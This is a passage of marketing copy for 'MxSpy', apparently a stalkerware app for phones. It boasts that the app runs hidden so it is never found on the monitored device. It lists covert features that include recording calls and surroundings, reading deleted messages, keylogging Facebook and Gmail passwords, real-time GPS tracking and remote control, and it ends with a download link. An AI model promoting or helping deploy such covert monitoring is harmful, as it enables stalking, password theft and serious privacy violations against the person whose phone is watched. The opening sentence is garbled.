 the user area by any MxSpy your computer in just minutes. This application works in hidden mode, which means it will never be found on the monitored phone.

Beside that, MxSpy - mobile phone tracking app has many feature such as:

> Record Surroundings
> Control Apps and Programs
> To Have Remote Control of the Phone and more…
> Access all incoming and outgoing calls, record phone calls
> Read all text messages sent/received, even it was be deleted.
> See any files, photos, or videos that are sent or received.
> Access all contacts, calendar, memos, photos, and multimedia that are stored on the device.
> See what websites have been visited.
> Access all chats and social media information that has been shared.
> Use GPS tracking to locate the device in real time on the map.
> Set restrictions for apps, websites, and contacts.
> Key Logger (get password: Facebook, Gmail…)
> Remote access through online control panel
> Send SMS Commands

How to install mobile phone tracking app? Click here: http://mxspy.com/download/